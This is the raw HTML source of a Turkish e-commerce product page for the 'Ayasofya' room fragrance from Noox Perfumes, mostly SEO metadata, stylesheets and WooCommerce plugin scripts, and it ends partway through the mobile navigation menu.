

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nooxperfumes.com/urun/ayasofya-oda-kokusu/
body_size: 33126
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
	<meta name="format-detection" content="telephone=no"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<input type="hidden" id="_elex_cpp_ajax_nonce" name="_elex_cpp_ajax_nonce" value="3513bb1b33" /><input type="hidden" name="_wp_http_referer" value="/urun/ayasofya-oda-kokusu/" />			<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Inter%3A200%2Cregular%2Citalic%2C500%2C600%2C700%2C900%7CMarcellus%3Aregular%26subset%3Dlatin%2Clatin-ext&#038;display=swap">
				<link rel="stylesheet" href="https://nooxperfumes.com/wp-content/themes/luchiana/assets/font/theme-icons.css?ver=1766175052">
				<script>var ideapark_supports_html5_storage = !1;
			try {
				ideapark_supports_html5_storage = "localStorage" in window && null !== window.localStorage, window.localStorage.setItem("ip", "test"), window.localStorage.removeItem("ip")
			} catch (t) {
				ideapark_supports_html5_storage = !1
			}</script>
		
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Ayasofya Oda Kokusu - Noox Perfumes</title>
<meta name="description" content="Parfümün Üst Notaları:"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nooxperfumes.com/urun/ayasofya-oda-kokusu/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Ayasofya Oda Kokusu - Noox Perfumes" />
<meta property="og:description" content="Parfümün Üst Notaları:" />
<meta property="og:url" content="https://nooxperfumes.com/urun/ayasofya-oda-kokusu/" />
<meta property="og:site_name" content="Noox Perfumes" />
<meta property="og:updated_time" content="2025-04-02T14:24:58+03:00" />
<meta property="og:image" content="https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42.jpeg" />
<meta property="og:image:secure_url" content="https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42.jpeg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1600" />
<meta property="og:image:alt" content="Ayasofya Oda Kokusu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="899.99" />
<meta property="product:price:currency" content="TRY" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ayasofya Oda Kokusu - Noox Perfumes" />
<meta name="twitter:description" content="Parfümün Üst Notaları:" />
<meta name="twitter:image" content="https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42.jpeg" />
<meta name="twitter:label1" content="Fiyat" />
<meta name="twitter:data1" content="899,99&nbsp;&#8378;" />
<meta name="twitter:label2" content="Uygunluk" />
<meta name="twitter:data2" content="Stokta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://nooxperfumes.com/#organization","name":"Noox Parf\u00fcm","url":"https://nooxperfumes.com","logo":{"@type":"ImageObject","@id":"https://nooxperfumes.com/#logo","url":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg","contentUrl":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg","caption":"Noox Parf\u00fcm","inLanguage":"tr","width":"300","height":"300"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://nooxperfumes.com/#logo"}},{"@type":"WebSite","@id":"https://nooxperfumes.com/#website","url":"https://nooxperfumes.com","name":"Noox Parf\u00fcm","publisher":{"@id":"https://nooxperfumes.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42.jpeg","url":"https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42.jpeg","width":"1600","height":"1600","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://nooxperfumes.com/urun/ayasofya-oda-kokusu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nooxperfumes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/","name":"Oda Kokusu"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nooxperfumes.com/urun/ayasofya-oda-kokusu/","name":"Ayasofya Oda Kokusu"}}]},{"@type":"ItemPage","@id":"https://nooxperfumes.com/urun/ayasofya-oda-kokusu/#webpage","url":"https://nooxperfumes.com/urun/ayasofya-oda-kokusu/","name":"Ayasofya Oda Kokusu - Noox Perfumes","datePublished":"2023-01-13T11:17:59+03:00","dateModified":"2025-04-02T14:24:58+03:00","isPartOf":{"@id":"https://nooxperfumes.com/#website"},"primaryImageOfPage":{"@id":"https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42.jpeg"},"inLanguage":"tr","breadcrumb":{"@id":"https://nooxperfumes.com/urun/ayasofya-oda-kokusu/#breadcrumb"}},{"@type":"Product","name":"Ayasofya Oda Kokusu - Noox Perfumes","description":"Parf\u00fcm\u00fcn \u00dcst Notalar\u0131:","sku":"46XAL7ERCG","category":"Ortam Kokusu &gt; Oda Kokusu","mainEntityOfPage":{"@id":"https://nooxperfumes.com/urun/ayasofya-oda-kokusu/#webpage"},"image":[{"@type":"ImageObject","url":"https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42.jpeg","height":"1600","width":"1600"}],"offers":{"@type":"Offer","price":"899.99","priceCurrency":"TRY","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://nooxperfumes.com/urun/ayasofya-oda-kokusu/","seller":{"@type":"Organization","@id":"https://nooxperfumes.com/","name":"Noox Parf\u00fcm","url":"https://nooxperfumes.com","logo":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg"}},"@id":"https://nooxperfumes.com/urun/ayasofya-oda-kokusu/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; akışı" href="https://nooxperfumes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; yorum akışı" href="https://nooxperfumes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; Ayasofya Oda Kokusu yorum akışı" href="https://nooxperfumes.com/urun/ayasofya-oda-kokusu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nooxperfumes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnooxperfumes.com%2Furun%2Fayasofya-oda-kokusu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nooxperfumes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnooxperfumes.com%2Furun%2Fayasofya-oda-kokusu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='points-and-rewards-for-woocommerce-css' href='https://nooxperfumes.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/css/points-rewards-for-woocommerce-public.min.css?ver=2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nooxperfumes.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1766528159' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:54px;
--wvs-single-product-item-height:54px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='ideapark_fonts-icons-css' href='https://nooxperfumes.com/wp-content/uploads/ideapark_fonts/font-style-95bdb0c4.min.css?ver=977c89f6ff6e6a7b86a44bdbcfc8929c' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://nooxperfumes.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='ideapark-core-css' href='https://nooxperfumes.com/wp-content/uploads/luchiana/min.css?ver=1766533738' type='text/css' media='all' />
<style id='ideapark-core-inline-css' type='text/css'>

@font-face {
font-family: 'star';
src: url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
/*# sourceURL=ideapark-core-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/post-57.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="elex-cpp-custom-jquery-js-extra">
/* <![CDATA[ */
var transalted_pmd = {"payment_id":{"bacs":"Banka havalesi/EFT","gpos":"POS Entegrat\u00f6r"},"tooltip":{"nodiscount":"No payment method discounts have been specified. Select a payment method from the drop-down to set up a discount.","allpaymentselected":"All available payment methods have been selected","inputalert":"Please enter value between 0 to 100","toggleon":"Click here to enable the discount","toggleoff":"Click here to disable the discount","inputtooltip":"Enter the discount percentage value from 0 to 100.","remove":"Click here to remove the discount."}};
//# sourceURL=elex-cpp-custom-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elex-discount-per-payment-method/assets/js/plugin-scripts.js?ver=1.0" id="elex-cpp-custom-jquery-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="points-and-rewards-for-woocommerce-js-extra">
/* <![CDATA[ */
var wps_wpr = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","message":"L\u00fctfen ge\u00e7erli bir puan girin","empty_notice":"L\u00fctfen baz\u0131 noktalar girin !!","minimum_points":"50","confirmation_msg":"Bu i\u015flem gerekli puanlar\u0131 hesab\u0131n\u0131zdan d\u00fc\u015fece\u011fi i\u00e7in kullan\u0131c\u0131 seviyenizi ger\u00e7ekten y\u00fckseltmek istiyor musunuz?","minimum_points_text":"Puanlar\u0131 Kuponlara D\u00f6n\u00fc\u015ft\u00fcrmek \u0130\u00e7in Gereken Minimum Puan: 50","wps_wpr_custom_notice":"Girdi\u011finiz puanlar\u0131n say\u0131s\u0131 Hesab\u0131n\u0131zdan d\u00fc\u015f\u00fclecektir.","wps_wpr_nonce":"d9a5afc477","not_allowed":"L\u00fctfen baz\u0131 ge\u00e7erli noktalar girin!","not_suffient":"Yeterli puan\u0131n\u0131z yok","above_order_limit":"Girilen puanlar bu sipari\u015f i\u00e7in ge\u00e7erli de\u011fildir.","points_empty":"L\u00fctfen puan girin.","checkout_page":"","wps_user_current_points":"0","is_restrict_message_enable":"","is_restrict_status_set":"","wps_restrict_rewards_msg":"You will not get any Reward Points","wps_wpr_game_setting":[],"wps_wpr_select_spin_stop":[],"wps_is_user_login":"","get_min_redeem_req":"1","is_cart_redeem_sett_enable":"0","is_checkout_redeem_enable":"1","points_coupon_name":"Sepet indirimi","wps_points_name":"Puanlar","points_message_require":"You require : ","points_more_to_redeem":" points more to get redeem","wps_add_a_points":"Add a points","wps_apply_points":"Puanlar\u0131 Uygula"};
//# sourceURL=points-and-rewards-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/js/points-rewards-for-woocommerce-public.min.js?ver=2.9.4" id="points-and-rewards-for-woocommerce-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nooxperfumes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nooxperfumes.com/wp-json/wp/v2/product/9354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nooxperfumes.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://nooxperfumes.com/?p=9354' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.c-page-header--low {
    padding-top: 30px!important;
    padding-bottom: 30px!important;
    min-height: 200px!important;
}

.c-page-header__wrap { 
	    min-height: 35px!important;
	margin-top: 30px!important;
	}

#wps_wpr_order_notice{
	margin-bottom: 30px;
}
.wps_wpr_apply_custom_points {
	display: none;
}


.c-cart .form-row{
	margin-bottom: 25px;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-9354 wp-embed-responsive wp-theme-luchiana wp-child-theme-luchiana-child theme-luchiana woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-luchiana-child wvs-tooltip h-preload woocommerce-on h-ltr h-header-type-4 h-menu-bottom elementor-default elementor-kit-13">
<div class="l-wrap"><div class="c-header-search disabled js-ajax-search">
	<div class="c-header-search__wrap">
		<div class="c-header-search__shadow js-search-close"></div>
		<div class="c-header-search__form">
			<div class="c-header-search__tip">Ne arıyorsun?</div>
						
<form role="search" class="js-search-form" method="get" action="https://nooxperfumes.com/">
	<div class="c-header-search__input-block">
		<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Yazmaya başla..." value="" />
		<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Açık</span></button>
		
	</div>
	<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" />
</form>					</div>
		<div class="l-section l-section--container c-header-search__result js-ajax-search-result">

		</div>
		<button type="button" class="h-cb h-cb--svg c-header-search__close js-search-close"><i
				class="ip-close-small"></i></button>
	</div>
</div>

<header class="l-section" id="main-header">
	<div
		class="c-header__outer c-header__outer--mobile c-header__outer--header-type-4 c-header__outer--header-type-mobile-2">
		<div
			class="c-header c-header--sticky-support c-header--header-type-4 c-header--header-type-mobile-2 c-header--buttons-3 c-header--mobile js-header-mobile">
			<div
				class="c-header__row c-header__row--logo-centered">
									<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
		class="ip-hamburger_menu c-header__menu-button-icon"></i></button>					<div
	class="c-header__logo c-header__logo--mobile c-header__logo--sticky">
	<a href="https://nooxperfumes.com/"
																							class="c-header__logo-link" aria-label="Amblem">							<img fetchpriority="high"  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--mobile "/>
		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--sticky "/>
		
		</a></div>
						<div
		class="c-header__col-mobile-buttons c-header__col-mobile-buttons--3">
		<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link js-cart-sidebar-open"
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
			</div>	</div>
							</div>
		</div>
	</div>
		<div
		class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar">
		<div class="c-shop-sidebar__wrap js-cart-sidebar-wrap">
			<div class="c-shop-sidebar__buttons">
				<button type="button" class="h-cb h-cb--svg c-shop-sidebar__close js-cart-sidebar-close"><i
						class="ip-close-small c-header__menu-close-svg"></i></button>
			</div>
			<div
				class="c-shop-sidebar__content  c-shop-sidebar__content--mobile  c-shop-sidebar__content--cart">
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div>
	</div>
		<div
		class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu">
		<div class="c-header__menu-shadow"></div>
		<div class="c-header__menu-buttons">
			<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
					class="ip-menu-left c-header__menu-back-svg"></i>Geri			</button>
			<button type="button" class="h-cb h-cb--svg c-header__menu-close js-mobile-menu-close"><i
					class="ip-close-small c-header__menu-close-svg"></i></button>
		</div>
		<div class="c-header__menu-content">
			<div class="c-header__menu-wrap js-mobile-menu-wrap"></div>
			<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-14233" class="c-mobile-menu__item menu-item-14233"><a href="https://nooxperfumes.com/kokulistesi/">Koku Listesi</a></li>
<li id="menu-item-6071" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6071"><a href="https://nooxperfumes.com/urun-kategori/kadin/">Kadın</a>
<ul class="c-mobile-menu__submenu">
